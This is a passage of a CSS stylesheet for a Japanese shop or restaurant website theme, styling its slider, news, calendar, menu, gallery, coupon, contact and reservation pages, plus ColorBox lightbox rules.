}

/* --------------------------------------
  トップ
--------------------------------------- */

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  margin-bottom: 15px;
}

.rslides li {
  width: 100%;
}

.rslides li img {
  width: 100%;
}

.callbacks1_on {
  display: inline-block !important;
  position: relative !important;
}

.callbacks1_on:after {
  position: absolute !important;
  display: block !important;
  content: "";
  top: -8px !important;
  left: 0 !important;
  width: 100% !important;
  height: 100% !important;
}

#slider_pager {
  width: 100%;
  text-align: center;
  margin: 0 auto 30px;
}

#slider_pager li {
  font-size: 25px;
  margin-right: 5px;
  display: inline;
}

#slider_pager li a {
  color: #cfcfcf;
  text-decoration: none;
}

#slider_pager li.callbacks_here a {
  color: #ff7200;
}

.caption {
  display: block;
  z-index: 2;
  color: #fff;
  left: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  filter:alpha(opacity=80);
  -moz-opacity: 0.8;
  opacity: 0.8;
}

.caption_txt {
  display: block;
  line-height: 35px;
  padding: 0 15px;
}

.welcome_area_title {
  font-size: 30px;
  margin-bottom: 30px;
}

.welcome_area {
  width: 1000px;
  text-align: center;
  margin: 0 auto 50px;
}

.welcome_area_message {
  line-height: 25px;
  margin-bottom: 20px;
}

.welcome_area_photo img {
   width: 1000px;
   height: auto;
}

.top_info_area {
  display: none;
  width: 700px;
  float: right;
}

#top .top_info_area {
  display: block;
}

.info_area_title {
  font-size: 30px;
  margin-bottom: 35px;
}

.top_info_message {
  list-style-type: none;
}

.top_info_message li {
  margin: 0;
  border-bottom: 1px solid #cfcfcf;
  padding: 15px 0;
}

.top_info_message li a {
  margin: 0 0 10px 20px;
}

.top_info_date {
  margin-right: 10px;
}

@media screen and (max-width: 1000px) {

.welcome_info_area {
  width: 100%;
  margin: 0 auto 40px;
}

.welcome_area_title {
  font-size: 30px;
  margin-bottom: 30px;
  text-align: center;
}

.welcome_area {
  width: 94%;
  float: none;
  font-size: 14px;
  margin: 0 3% 40px;
  padding-bottom: 0;
}

.welcome_area_message {
  line-height: 25px;
}

.top_info_area {
  width: 95%;
  float: none;
  font-size: 14px;
}

.info_area_title {
  font-size: 30px;
  margin-bottom: 30px;
}

.top_info_message {
  list-style-type: none;
}

.top_info_area {
  width: 65%;
  float: right;
}

.info_area_title {
  font-size: 30px;
  margin-bottom: 35px;
}
}

@media screen and (max-width: 600px) {

.info_area_title {
  text-align: center;
}

.top_bnr_area {
  width: 100%;
}

.top_bnr_area div {
  float: none;
  width: 100%;
  height: auto;
  display: block;
}

.top_bnr_area div.top_bnr_area_left {
  margin: 0 0 10px 0;
}

.rslides li {
  width: 100%;
}

.rslides {
}

.caption_txt {
  line-height: 25px;
  padding: 0 10px;
}

.top_info_area {
  float: none;
  width: 100%;
  margin-bottom: 50px;
}
}

/* --------------------------------------
  インフォメーション
--------------------------------------- */

.info_area {
  margin: 0 0 40px 0;
}

.info {
  padding: 0 0 40px 0;
  margin: 0 0 40px 0;
}

.info_photo {
  padding: 0 1px;
}

.info_photo img {
  max-width: 750px;
  height: auto;
  margin-bottom: 20px;
}

.info_date {
  padding: 0 0 0 1px;
}

.info_title {
  margin: 0 0 10px 0;
  padding: 10px 0;
  width: 700px;
  background-repeat: no-repeat;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.info_body {
  padding: 0 1px 0 1px;
  word-wrap:break-word;
}

@media screen and (max-width: 1000px) {
.info_area {
  width: 100%;
  margin: 0 0 30px 0;
}

.info {
  padding: 0 0 30px 0;
  margin: 0 0 30px 0;
}

.info_title {
  width: 100%;
}

.info_photo img {
  max-width: 100%;
}

.info_body {
}

.info_body img {
  margin-bottom: 10px;
}
}

@media screen and (max-width: 600px) {
.info_area {
  width: 100%;
  margin: 0 0 30px 0;
}

.info_title a {
  padding: 0 0;
}
}

/* --------------------------------------
  カレンダー
--------------------------------------- */

.calendar_area {
  margin: 0 0 40px;
  width: 100%;
}

.calendar_header {
  margin: 0 0 60px 0;
  font-size: 16px;
  text-align: center;
}

.calendar_header a {
  margin: 0 20px;
  font-size: 14px;
  text-align: center;
  font-weight: normal;
}

.table_calendar th {
  text-align: center;
  font-size: 12px;
  border-bottom: 1px solid #848484;
  padding: 0 0 5px 0;
}

.table_calendar th.sun {
  color: #ff3355;
}

.table_calendar th.sat {
  color: #0250d0;
}

.table_calendar td {
  border-bottom: 1px solid #848484;
  border-left: 1px solid  #848484;
  width: 14%;
  height: 120px;
  text-align: center;
  padding: 0 0 5px 0;
}

.table_calendar td img {
  padding: 15px;
}

.table_calendar td.sun {
}

.table_calendar td.sat {
  border-right: 1px solid #848484;
}

.table_calendar td p.day {
  line-height: 14px;
  margin: 10px 10px 0;
  padding: 0;
  text-align: left;
  vertical-align: top;
}

.table_calendar td.sun p.day {
  color: #ff3355;
}

.table_calendar td.sat p.day {
  color: #0250d0;
}

.schedule_area {
  float: right;
}

.schedule {
  margin: 0 0 20px 0;
}

.schedule_date {
  font-weight: bold;
  margin: 0 0 20px 0;
  padding: 0 0 20px 0;
}

.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
}

.schedule ul li {
  margin: 0 0 15px 0;
  line-height: 20px;
}

.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
}

.schedule_time {
  font-weight: bold;
}

.schedule_detail {
  float: right;
  padding: 0 0 8px 0;
}

.schedule_detail_category {
  padding: 5px 7px;
  margin: 0 0 8px 0;
}

.schedule_detail_title {
  font-size: 18px;
  margin: 10px 0 15px 0;
}

.schedule_detail_body {
  line-height: 20px;
}

.schedule_detail_body img {
  margin: 0 0 20px 0;
}

@media screen and (max-width: 1000px) {
.calendar_area {
  width: 100%;
  padding-top: 10px;
}

.calendar_header {
  margin: 0 0 50px 0;
}

.table_calendar td {
  height: 100px;
}

.table_calendar td img {
  padding: 10px 0 0;
}

.schedule_area {
  width: 65%;
}
}

@media screen and (max-width: 600px) {
.calendar_area {
  width: 100%;
  padding-top: 10px;
}

.table_calendar td {
  height: 60px;
}

.schedule_area {
  float: none;
  width: 100%;
}
}

/* --------------------------------------
  メニュー
--------------------------------------- */

.menu_area {
  width: 700px;
  margin: 0 0 40px 0;
  padding: 0;
}

.menu_title {
  margin: 0 20px 15px 0;
}

.menu_price {
  font-weight: bold;
  line-height: 24px;
  margin: 0 0 20px 0;
  padding: 0 1px;
}

.menu_price_num {
  font-size: 20px;
}

.menu_list {
  margin: 0;
  padding: 0;
}

.menu {
  margin: 0 0 15px 0;
}

.menu_body {
  clear: both;
  line-height: 20px;
  width: 100%;
  margin: 0;
}

.menu_body img {
  margin: 0 0 20px 0;
  padding: 0 1px;
  max-width: 700px;
  height: auto;
}

@media screen and (max-width: 1000px) {
.menu_area {
  width: 100%;
}

.menu_list {
  margin: 0 0 30px 0;
  padding: 0;
}

.menu {
  padding: 0;
}

.menu_body {
  clear: none;
  width: 100%;
}

.menu_body img {
  margin: 0 0 20px 0;
  padding:0;
  max-width: 100%;
}
}

@media screen and (max-width: 600px) {
.menu_area {
  width: 100%;
  margin: 0 0 40px 0;
}

.menu_list {
  margin: 0 0 30px 0;
}

.menu_title {
  font-size: 15px;
  margin-bottom: 10px;
}

.menu {
  padding: 0;
}

.menu_body {
  clear: none;
  width: 100%;
}

.menu_body img {
  margin: 0 0 10px 0;
  padding:0;
  float: none;
}
}

/* --------------------------------------
  フォトギャラリー
--------------------------------------- */

.album_title {
  font-size: 20px;
  padding: 8px 0;
  margin-bottom: 40px;
  width: 700px;
}

.photo_area {
  width: 700px;
  margin: 0 0 30px 0;
}

.album {
  margin: 0 0 30px -15px;
}

.album:last-child {
  padding: 0 0 15px 0;
}

.photo_thumb a {
  margin: 0 0 20px 20px;
  position: relative;
  display: block;
  float: left;
  width: 122px;
  overflow: hidden;
}

.photo {
  width: 100%;
  margin: 0 5px 40px 0;
}

.photo_image {
  margin: 0 0 20px 0;
}

.photo_image img {
  max-width: 700px;
  height: auto;
}

.photo_date {
  text-align: left;
  margin-bottom: 4px;
  padding: 0 1px 0 1px;
}

.photo_title {
  font-size: 18px;
  margin: 0 0 10px 0;
  padding: 0 1px;
}

.photo_body {
  line-height: 20px;
  padding: 0 1px 40px 1px;
}

@media screen and (max-width: 1000px) {
.album_title {
  width: 100%;
}

.album {
  margin: 0;
  padding: 0 0 13px 0;
}

.album:last-child {
  padding: 0 0 12px 0;
}

.album img {
  margin: 0 13px 13px 0;
}

.photo_area {
  width: 100%;
}

.photo_image img {
  max-width: 100%;
}
}

@media screen and (max-width: 600px) {
.album_title {
  text-align: center;
  margin-bottom: 30px;
}

.album {
  margin: 0;
  padding: 0 0 13px 0;
}

.album:last-child {
  padding: 0 0 12px 0;
}

.album img {
  margin: 0 13px 18px 0;
}

.photo_thumb a {
  width: 100px;
}

.photo_area {
  width: 100%;
  margin: 0 0 30px 0;
}

.photo_date {
}
}

/* --------------------------------------
  店舗情報
--------------------------------------- */

.map {
  width: 100%;
  height: 100%;
  margin: 0 0 30px 0;
}

.about_detail {
  float: right;
  margin: 0 0 10px 0;
}

.table_detail {
  float: right;
  width: 100%;
  border-top: 1px solid #bfbfbf;
}

.table_detail th {
  width: 150px;
  text-align: center;
  white-space: normal;
  padding: 20px 20px;
  border-bottom: 1px solid #bfbfbf;
  border-left: 1px solid #bfbfbf;
  background: #fff;
}

.table_detail td {
  width: 350px;
  padding: 20px 20px;
  white-space: normal;  
  border-bottom: 1px solid #bfbfbf;
  border-left: 1px solid #bfbfbf;
  border-right: 1px solid #bfbfbf;
}

@media screen and (max-width: 1000px) {
.map {
  width: 100%;
  padding: 0;
}

.about_detail {
  float: right;
  width: 65%;
  margin-bottom: 40px;
}

.table_detail th {
  width:30%;
  font-size: 12px;
}

.table_detail td {
  width: 70%;
  font-size: 12px;
}
}

@media screen and (max-width: 600px) {
.map {
  width: 100%;
  margin: 0 0 25px 0;
  padding: 0;
}

.about_detail {
  float: none;
  width: 100%;
  margin-bottom: 40px;
}

.table_detail th {
  width:30%;
  font-size: 12px;
}

.table_detail td {
  width: 70%;
  font-size: 12px;
}
}


/* --------------------------------------
  クーポン
--------------------------------------- */

.coupon_area {
  margin-bottom: 0 0 40px !important;
}

.coupon {
  padding: 0;
  width: 700px;
  margin: 0 auto 20px;
}

.coupon_image {
  float: left;
  margin: 0 40px 20px 0;
  width: 350px;
}

.coupon_image img {
  width: 100%;
}

.coupon_qr {
  width: 110px;
  margin-bottom: 20px;
}

.coupon_title {
  margin-bottom: 20px;
  font-size: 18px;
}

.coupon_body {
  float: left;
  width: 300px;
}

.coupon_body ul {
  margin-bottom: 20px;
}

.coupon_body ul li {
  list-style-type: none;
}

.coupon_print {
  margin: 0 auto 40px;
  font-weight: bold;
}

@media screen and (max-width: 1000px) {
.coupon_area {
  width: 100%;
}

.coupon {
  width: 100%;
}

.coupon_image img {
  width: 100%;
}

.coupon_qr {
  width: 110px;
}

.coupon_title {
  margin-bottom: 10px;
  font-size: 18px;
}

.coupon_body ul {
  margin-bottom: 10px;
}

.coupon_body ul li {
  list-style-type: none;
}

.coupon_print {
  width: 100%;
  margin: 0 auto 40px;
  font-weight: bold;
}
}

@media screen and (max-width: 600px) {
.coupon_image {
  float: none;
}

.coupon_image img {
  text-align: center;
}

.coupon_body {
  float: none;
  width: 100%;
}

.coupon_body ul {
  font-weight: bold;
  margin-bottom: 20px;
}

.coupon_body ul li {
  list-style-type: none;
}

.coupon_print {
  display:none;
}
}

/* --------------------------------------
  お問い合わせ
--------------------------------------- */

.contact_area_wrap {
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 20px;
}

.contact_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
}

.contact_area_wrap input {
  margin: 5px 5px 0 0;
  padding: 10px;
  height: 25px;
  font-size: 14px;
  vertical-align: middle;
  border: 1px solid #cfcfcf;
  background: #fafafa;
  width: 438px;
}

.contact_area_wrap textarea {
  border: 1px solid #cfcfcf;
  background: #fafafa;
  margin: 5px 0 0 0;
  padding: 10px;
  font-size: 14px;
  vertical-align: middle;
  width: 438px;
  height: 150px;
}

.contact_area {
  margin-bottom: 40px;
}

.contact_area_wrap input.button {
  display: block;
  color: #fff;
  padding: 15px 0;
  text-decoration: none;
  font-size: 20px;
  width: 460px;
  height: 70px;
  margin: 50px 0;
  cursor: pointer;
  border: none;
  background: #ff7200;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-appearance: none;
}

.contact_area_wrap input.button:hover {
  opacity: 0.8;
  -moz-opacity: 80;
}

input.contact_small {
  width: 250px;
}

input.contact_medium {
  width: 378px;
}

input.contact_large {
  height: 150px;
  width: 378px;
}

.checkbox {
  display: block;
  clear: both;
  padding: 0 0 5px 0;
}

.checkbox input {
  display: inline;
  float: left;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
}

.checkbox label {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
}

.radio {
  display: block;
  clear: both;
  padding: 5px 0 5px 3px;
}

.radio input {
  display: inline;
  float: left;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
}

.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
}

.personal_info {
  width: 460px;
  font-weight: bold;
  margin: 1px 0 0 0;
}

.personal_info_txt {
  margin: 8px 0 0 0;
  font-weight: normal;
  line-height: 160%;
  font-size: 12px;
}

.requier {
  color: #ff0000;
  margin-left: 5px;
}

@media screen and (max-width: 1000px) {
.contact_area_wrap {
  width: 100%;
}

.contact_message {
  margin: 0 0 40px 0;
  line-height: 23px;
}

.contact_area_wrap input {
  width: 92%;
  height: 20px;
}

.contact_area_wrap textarea {
  width: 92%;
  height: 100px;
}

.contact_area .button_area {
  text-align: center;
}

.contact_area_wrap input.button {
  width: 100%;
  height: 60px;
  padding: 10px 0;
}

.contact_name {
  width: 100%;
}

.contact_email {
  width: 100%;
}

.contact_tel {
  width: 100%;
}

.button {
  width: 100%;
}

.contact_form {
  height: 100%;
  display: block;
  float: none;
}

.checkbox input {
  width: 30px;
  height: 30px;
}

.radio input {
  width: 30px;
  height: 30px;
}

.radio span {
  display: block;
  width: 100%;
  float: left;
  margin: 0 0 5px 0;
}

.personal_info {
  width: 100%;
  margin: 0 0 30px 0;
}
}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
}

.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
}

.reservation_form .reservation_area input {
  margin: 5px 5px 0 0;
  padding: 10px;
  height: 25px;
  font-size: 14px;
  vertical-align: middle;
  border: 1px solid #cfcfcf;
  background: #fafafa;
  width: 438px;
}

.reservation_form .reservation_area span.radio input {
  margin: 1px 5px 0 0;
  padding: 10px;
  height: 20px;
  font-size: 14px;
  vertical-align: middle;
  width: 20px;
}

.reservation_form .reservation_area textarea {
  margin: 5px 0 0 0;
  padding: 10px;
  font-size: 14px;
  vertical-align: middle;
  border: 1px solid #bfbfbf;
  background: #fafafa;
  width: 438px;
  height: 150px;
}

.reservation_form .reservation_area {
  margin-bottom: 40px;
}

.reservation_form .reservation_name {
  width: 460px;
}

.reservation_form .reservation_email {
  width: 460px;
}

.reservation_form .reservation_tel {
  width: 460px;
}

.reservation_form .reservation_memo {
  width: 460px;
  height: 100px;
}

.reservation_area .button_area {
  text-align: left;
}

.reservation input.button {
  display: block;
  color: #fff;
  padding: 15px 0;
  text-decoration: none;
  font-size: 20px;
  width: 460px;
  height: 70px;
  margin: 50px 0;
  cursor: pointer;
  border: none;
  background: #ff7200;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-appearance: none;
}

.reservation input.button:hover {
  opacity: 0.8;
  -moz-opacity: 80;
}

.reservation_form .reservation_small {
  width: 200px;
}

.reservation_form .reservation_medium {
  width: 200px;
}

.reservation_form .reservation_large {
  height: 200px;
  width: 460px;
}

.reservation_info {
  margin-bottom: 40px;
  font-weight: normal;
}

.reservation_info .reservation_tel_number {
  font-family: Arial #6a6a6a;
  font-size: 18px;
  padding: 3px 5px 5px 0;
}

.reservation_tel_time {
  padding: 0;
}

.reservation_others {
  margin-bottom: 40px;
}

.reservation_photo {
  margin: 0 0 20px 0;
}

.reservation_photo img {
  max-width: 700px;
}

.reservation_title {
  line-height: 24px;
  margin-bottom: 15px;
}

.reservation_body {
/*  padding-bottom: 40px;
  margin-bottom: 30px;*/
}

.reservation_course_body img {
  margin: 5px 0 20px 0;
  width: 700px;
}

.reservation_course_body p {
  margin: 20px 0;
}

@media screen and (max-width: 1000px) {
.reservation_area {
  width: 100%;
}

.reservation_form .reservation_area input {
  margin: 5px 5px 0 0;
  padding: 10px;
  height: 20px;
  font-size: 14px;
  vertical-align: middle;
  border: 1px solid #848484;
  width: 92%;
}

.reservation_form .reservation_area span.radio input {
  margin: 1px 5px 0 0;
  padding: 10px;
  height: 20px;
  font-size: 14px;
  vertical-align: middle;
}

.reservation_form .reservation_area textarea {
  margin: 5px 0 0 0;
  padding: 10px;
  font-size: 14px;
  border: 1px solid #848484;
  vertical-align: middle;
  width: 92%;
  height: 150px;
}

.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
}

.reservation_photo img {
  max-width: 100%;
}

.reservation input.button {
  width: 100%;
  height: 60px;
  padding: 10px 0;
}

.reservation_form .reservation_name {
  width: 100%;
}

.reservation_form .reservation_email {
  width: 100%;
}

.reservation_form .reservation_tel {
  width: 100%;
}

.reservation_form .reservation_memo {
  width: 100%;
}

.reservation_form .button_area {
  text-align: center;
}

.reservation_area .button {
  width: 100%;
}
}

/* --------------------------------------
  pager
--------------------------------------- */

.pager {
  text-align: center;
  white-space: nowrap;
  padding: 5px 0;
  margin-bottom: 40px;
  line-height: 16px;
}

.pager a {
  margin: 0 4px;
  border: 1px solid #cfcfcf;
  padding: 8px 11px;
}

.pager a.next ,
.pager a.prev {
  margin: 0 4px;
  border: none;
  padding: 3px 5px;
}

.pager a.prev:hover {
  margin: 0 4px;
  border: none;
  color: #4f4f4f;
  background: #fff;
  opacity: 0.8;
  filter:alpha(opacity=80);
  -ms-filter: "alpha( opacity=80 )";
}

.pager a.next:hover {
  margin: 0 4px;
  border: none;
  color: #4f4f4f;
  background: #fff;
  opacity: 0.8;
  filter:alpha(opacity=80);
  -ms-filter: "alpha( opacity=80 )";
}

.pager a:hover {
  border: 1px solid #ff7200;
  background: #ff7200;
  color: #fff;
  text-decoration: none;
  opacity: 1;
  filter:alpha(opacity=100);
  -ms-filter: "alpha( opacity=100 )";
}

.pager a.chk {
  padding: 8px 11px;
  color: #fff;
  border: 1px solid #ff7200;
  background: #ff7200;
  text-decoration: none;
}

/*--------------------------------
  AutoPagerize
--------------------------------*/

.autopagerize_page_element {
  clear: both;
}

#hr {
  border: none;
  margin-top: 20px;
}

.autopagerize_link {
  margin-bottom: 20px;
}

/* --------------------------------------
  tooltip
--------------------------------------- */

.hotspot {
  cursor: pointer;
}

#tt {
  position: absolute;
  display: block;
  background: url(/img/tooltip/tt_left.gif) top left no-repeat;
}

#tttop {
  display: block;
  height: 5px;
  margin-left: 5px;
  background: url(/img/tooltip/tt_top.gif) top right no-repeat;
  overflow: hidden;
}

#ttcont {
  display: block;
  padding: 2px 12px 3px 7px;
  margin-left: 5px;
  background: #ccc;
  color: #333;
  font-size: 10px;
  line-height: 16px;
}

#ttcont div.schedule_title {
  font-size: 13px;
}

#ttcont div.schedule_body {
  font-size: 11px;
}

#ttbot {
  display: block;
  height: 5px;
  margin-left: 5px;
  background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
  overflow: hidden;
}

/* --------------------------------------
  colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
#cboxContent{margin-top:32px; overflow:visible; background:#000;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{background:#000; padding:1px;}
#cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
#cboxLoadingOverlay{background:#000;}
#cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
#cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}

/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{background-position:0px 0px; right:44px;}
#cboxPrevious:hover{background-position:0px -25px;}
#cboxNext{background-position:-25px 0px; right:22px;}
#cboxNext:hover{background-position:-25px -25px;}
#cboxClose{background-position:-50px 0px; right:0;}
#cboxClose:hover{background-position:-50px -25px;}
.cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
.cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}
